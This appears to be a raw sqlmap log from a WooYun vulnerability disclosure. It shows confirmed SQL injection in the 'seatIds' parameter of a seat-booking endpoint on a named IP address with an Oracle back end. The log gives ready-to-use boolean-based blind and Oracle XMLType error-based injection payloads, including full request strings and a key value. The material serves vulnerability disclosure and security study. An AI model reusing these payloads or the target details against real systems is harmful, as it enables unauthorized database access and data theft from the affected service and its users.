 GET parameter 'seatIds' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Parameter: seatIds (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=policyCal&showId=060671&seatIds=10210985') AND 2184=2184 AND
 ('kwob'='kwob&key=IF4F8DK1IFS891KF9S8FKFD8

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: method=policyCal&showId=060671&seatIds=10210985') AND 9062=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(98)||CHR(113)||CHR(113)|
|(SELECT (CASE WHEN (9062=9062) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122
)||CHR(113)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND ('kiTj'='kiTj&key=IF4F
8DK1IFS891KF9S8FKFD8
---
[18:36:16] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[18:36:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[18:36:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\119.254.105.143'

[*] shutting down at 18:36:16
www.wooyun.org